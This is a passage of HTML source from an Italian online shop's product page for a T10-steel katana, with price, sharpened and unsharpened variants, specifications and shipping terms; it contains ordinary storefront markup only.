              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4,9/5 I 7489 recensioni verificate</span>
    </div>
  
</div>



<div
  class="product__title product__title-AVloxRW1wVXdzMUR5e__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    kage no katana
  </h1>
  <a href="/products/kage-no-katana" class="product__title">
    <h2 class="h1">
      kage no katana
    </h2>
  </a>
  <style>
    .product__title-AVloxRW1wVXdzMUR5e__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AVloxRW1wVXdzMUR5e__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--26709422571852__main"
  role="status"
  
  style="
    margin-top: 0.6rem;
    margin-bottom: 0.6rem;
  "
>

  <style>
    #main-price-ATU1iYVFwazErYWFzb__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-ATU1iYVFwazErYWFzb__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-ATU1iYVFwazErYWFzb__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--26709422571852__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-ATU1iYVFwazErYWFzb__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        300,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        300,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>RISPARMIA 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esaurito
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--26709422571852__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47481331417420">
      <input type="hidden" name="product-id" value="8800672842060" /><input type="hidden" name="section-id" value="template--26709422571852__main" /></form></div>







<div
  class="
    product__text-container product__text-container-ARXVjNTczdGxOemwvS__text_with_icon_ygqRBR
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:3;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 0.9rem;
      margin-bottom: 0.6rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#121212;--icon-color:#dd1d1d;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
        
        <span>Forgiato a mano</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#121212;--icon-color:#dd1d1d;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
        
        <span>Finitura di alta qualità</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#121212;--icon-color:#dd1d1d;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
        
        <span>Spedizione gratuita</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
</div>




<style>
.stock-status {
    display: flex;
    align-items: center;
    font-weight: bold;
    font-size: 14px;
    color: #333;
}

.stock-indicator {
    width: 10px;
    height: 10px;
    background-color: #00c853;
    border-radius: 50%;
    margin-right: 8px;
    animation: blink 1.5s infinite;
}

@keyframes blink {
    0% { opacity: 1; }
    50% { opacity: 0.5; }
    100% { opacity: 1; }
}
</style>

<div class="stock-status">
    <span class="stock-indicator"></span>
    IN STOCK, PRONTO PER LA SPEDIZIONE
</div>








  <variant-selects
    id="variant-selects-template--26709422571852__main"
    class="no-js-hidden"
    data-section="template--26709422571852__main"
    data-url="/products/kage-no-katana"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.2rem;
      margin-bottom: 1.2rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--26709422571852__main-option_1_label_container'>
            <label class="form__label" for="Option-template--26709422571852__main-0">
              
                <span id="custom-label-template--26709422571852__main-1">
                  
                  
                  Affilatura - Affilato
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--26709422571852__main-1-0"
        name="Affilatura"
        value="Affilato"
        form="product-form-template--26709422571852__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--26709422571852__main-1-0"
      >
        Affilato<span class="visually-hidden">Variante esaurita o non disponibile</span>
      </label>
<input
        type="radio"
        id="template--26709422571852__main-1-1"
        name="Affilatura"
        value="Non affilato"
        form="product-form-template--26709422571852__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--26709422571852__main-1-1"
      >
        Non affilato<span class="visually-hidden">Variante esaurita o non disponibile</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47481331417420,"title":"Affilato","option1":"Affilato","option2":null,"option3":null,"sku":"L1171-65","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"kage no katana - Affilato","public_title":"Affilato","options":["Affilato"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47978581426508,"title":"Non affilato","option1":"Non affilato","option2":null,"option3":null,"sku":"L1171-65","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"kage no katana - Non affilato","public_title":"Non affilato","options":["Non affilato"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--26709422571852__main"
  style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--26709422571852__main">Varianti di prodotto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26709422571852__main"
        class="select__select"
        form="product-form-template--26709422571852__main"
      ><option
            
              selected="selected"
            
            
            value="47481331417420"
          >Affilato - 300,00€</option><option
            
            
            value="47978581426508"
          >Non affilato - 300,00€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div id="shopify-block-AWjZTYWl5c1N0WXdZZ__easify_options_easify_product_options_prmXNj" class="shopify-block shopify-app-block"><div class="easify-product-options"></div>


</div><div id="shopify-block-AVWVpVVllbm5DMkN2W__kaching_bundles_app_block_TUmAtx" class="shopify-block shopify-app-block">
<!-- Kaching Bundles App Block -->

<!-- BEGIN app snippet: product -->
<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
<!-- END app snippet -->

<kaching-bundle product-id="" manual-deal-block-id="" data-skip-node-update data-skip-subtree-update></kaching-bundle>

<!-- Kaching Bundles App Block End -->


</div>



<style>
  #ProductSubmitButton-template--26709422571852__main,
  #SectionAtcBtn-template--26709422571852__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 0.3rem;
    margin-bottom: 0.6rem;
  "
><product-form
      id="ProductForm-template--26709422571852__main"
      class="product-form main-product-form"
      data-section="template--26709422571852__main"
      data-options="Affilatura"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26709422571852__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26709422571852__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47481331417420"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26709422571852__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Aggiungi al carrello
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8800672842060" /><input type="hidden" name="section-id" value="template--26709422571852__main" /></form></product-form><link href="//katana-italia.it/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411760974653" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47481331417420"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossibile caricare la disponibilità di ritiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aggiorna
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//katana-italia.it/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861760974653" defer="defer"></script></div>


<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="
    --desktop-icon-size: 4.8rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 5.2rem;
     --mobile-spacing: 0.6rem;
     --mobile-text-size: 1.4rem;
      margin-top: 0.0rem;
      margin-bottom: 1.8rem;
    "
  
><li class="icon-with-text__item"><img
          src="//katana-italia.it/cdn/shop/files/guaranted-katana-zen_1d882fd8-972f-461b-b3d7-ca142ac20548_2.png?v=1760981184"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Garanzia a vita</span>
    </li><li class="icon-with-text__item"><img
          src="//katana-italia.it/cdn/shop/files/shipping-katana_65c8e26e-f53a-493f-b414-db61052ac2be_2.png?v=1760981184"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Spedizione gratuita</span>
    </li><li class="icon-with-text__item"><img
          src="//katana-italia.it/cdn/shop/files/forgeron-katana_ba1575a8-2b55-4fb4-a723-a748c2ac12bc_2.png?v=1760981184"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Forgiato a mano</span>
    </li></ul>






<sticky-atc 
  id="sticky-atc-template--26709422571852__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--26709422571852__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--26709422571852__main"
          src="//katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=500"
          alt="Katana-Kage-Acier-T10-Hamon-Veritable"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            kage no katana
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--26709422571852__main">


<div
  class="
    price price-template--26709422571852__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        300,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        300,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>RISPARMIA 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esaurito
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--26709422571852__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--26709422571852__main"
              data-url="/products/kage-no-katana"
              data-update-url="true"
              style='--options-count: 1'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='Affilato'
                        data-options='Affilato'
                        
                            selected
                        
                        
                        data-variant-id='47481331417420'
                        >
                        Affilato
                        </option>
                    
                        <option
                        value='Non affilato'
                        data-options='Non affilato'
                        
                        
                        data-variant-id='47978581426508'
                        >
                        Non affilato
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":47481331417420,"title":"Affilato","option1":"Affilato","option2":null,"option3":null,"sku":"L1171-65","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"kage no katana - Affilato","public_title":"Affilato","options":["Affilato"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47978581426508,"title":"Non affilato","option1":"Non affilato","option2":null,"option3":null,"sku":"L1171-65","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"kage no katana - Non affilato","public_title":"Non affilato","options":["Non affilato"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--26709422571852__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--26709422571852__main"
          data-label="Add to cart"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Add to cart</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>



<style>
  #Accordion-AZE8vU2dqUVcyTUtaY__de158e68-5d0d-4819-a625-e2dabdff87d1 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AZE8vU2dqUVcyTUtaY__de158e68-5d0d-4819-a625-e2dabdff87d1"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="top-bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AZE8vU2dqUVcyTUtaY__de158e68-5d0d-4819-a625-e2dabdff87d1-template--26709422571852__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AZE8vU2dqUVcyTUtaY__de158e68-5d0d-4819-a625-e2dabdff87d1-template--26709422571852__main"
      aria-controls="AccordionContent-AZE8vU2dqUVcyTUtaY__de158e68-5d0d-4819-a625-e2dabdff87d1-template--26709422571852__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//katana-italia.it/cdn/shop/files/forgeron-katana_ba1575a8-2b55-4fb4-a723-a748c2ac12bc_2.png?v=1760981184"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          DESCRIZIONE E CARATTERISTICHE
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AZE8vU2dqUVcyTUtaY__de158e68-5d0d-4819-a625-e2dabdff87d1-template--26709422571852__main"
    role="region"
    aria-labelledby="AccordionHeading-AZE8vU2dqUVcyTUtaY__de158e68-5d0d-4819-a625-e2dabdff87d1-template--26709422571852__main"
  >
    <div class="accordion__content" id="ProductAccordion-AZE8vU2dqUVcyTUtaY__de158e68-5d0d-4819-a625-e2dabdff87d1-template--26709422571852__main">
      <div class="accordion__content__inner rte block-margins">
        <p><p><span>Scopri il Katana Shi No Kage, una vera opera d'arte samurai. Forgiato a mano con un acciaio T10 di alta qualità, questo elegante katana presenta un vero hamon, la distintiva linea ondulata che lo contraddistingue. Questa lama incarna la tradizione giapponese della spada con un tocco di modernità. Perfetto per i collezionisti e gli appassionati di arti marziali, il Katana Shi No Kage è un simbolo dell'eleganza e della potenza del guerriero samurai.</span></p>
<h5 class="font-weight-bold">SPECIFICHE</h5>
<div>
<table width="100%">
<tbody>
<tr>
<td>Colore della lama</td>
<td>
<p>Grigio</p>
</td>
</tr>
<tr>
<td>Materiale</td>
<td>
<p><span>Acciaio T10 e Hamon </span><span>(Trempé à l</span><span>'argile</span><span>)</span></p>
</td>
</tr>
<tr>
<td>Guardia (Tsuba<span>)</span>
</td>
<td>
<p>Ferro finemente scolpito</p>
</td>
</tr>
<tr>
<td><span>Fodero (Saya)</span></td>
<td>
<p>Legno massiccio</p>
</td>
</tr>
<tr>
<td>Manico<span> </span><span>(Tsuka)</span>
</td>
<td>
<p><span>Legno massiccio</span></p>
<p>Corde avvolta<br></p>
</td>
</tr>
</tbody>
</table>
</div>
<br>
<h5 class="font-weight-bold">DIMENSIONI</h5>
<div>
<table style="width: 98.0337%;">
<tbody>
<tr>
<td style="width: 72.6592%;">Lunghezza con fodero</td>
<td style="width: 22.5655%;">
<p>102 cm<br></p>
</td>
</tr>
<tr>
<td style="width: 72.6592%;">Lunghezza della lama</td>
<td style="width: 22.5655%;">
<p>72 cm</p>
</td>
</tr>
<tr>
<td style="width: 72.6592%;">Spessore della lama</td>
<td style="width: 22.5655%;">0.75 cm</td>
</tr>
<tr>
<td style="width: 72.6592%;">Lunghezza del manico</td>
<td style="width: 22.5655%;">27 cm</td>
</tr>
<tr>
<td style="width: 72.6592%;">Largezza della lama</td>
<td style="width: 22.5655%;">3.2 cm</td>
</tr>
</tbody>
</table>
</div></p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AN01XMnVTS3hTMXU5M__collapsible_row_V3gBCA {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AN01XMnVTS3hTMXU5M__collapsible_row_V3gBCA"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    margin-top: 0.9rem;
    margin-bottom: 2.4rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AN01XMnVTS3hTMXU5M__collapsible_row_V3gBCA-template--26709422571852__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AN01XMnVTS3hTMXU5M__collapsible_row_V3gBCA-template--26709422571852__main"
      aria-controls="AccordionContent-AN01XMnVTS3hTMXU5M__collapsible_row_V3gBCA-template--26709422571852__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//katana-italia.it/cdn/shop/files/shipping-katana_65c8e26e-f53a-493f-b414-db61052ac2be_2.png?v=1760981184"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          SPEDIZIONE E RESI
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AN01XMnVTS3hTMXU5M__collapsible_row_V3gBCA-template--26709422571852__main"
    role="region"
    aria-labelledby="AccordionHeading-AN01XMnVTS3hTMXU5M__collapsible_row_V3gBCA-template--26709422571852__main"
  >
    <div class="accordion__content" id="ProductAccordion-AN01XMnVTS3hTMXU5M__collapsible_row_V3gBCA-template--26709422571852__main">
      <div class="accordion__content__inner rte block-margins">
        <p>Offriamo una <strong>garanzia di rimborso di 90 giorni</strong>.<br/><br/>Se non sei completamente soddisfatto del tuo acquisto, puoi restituire il prodotto per ricevere un rimborso completo.</p><p>Forniamo un servizio di <strong>spedizione a domicilio gratuito e veloce</strong>, con numero di tracciamento.<br/><br/>Il nostro tempo di consegna è di <strong>3 a 7 giorni</strong>.</p>
        
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/kage-no-katana" class="link product__view-details animate-arrow">
            Visualizza dettagli completi
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--26709422571852__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galleria contenuti multimediali"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26709422571852__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Chiudi"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galleria contenuti multimediali"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=550 550w,//katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=1445"
    alt="Katana-Kage-Acier-T10-Hamon-Veritable"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="45146391183692"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&width=550 550w,//katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800 590w"
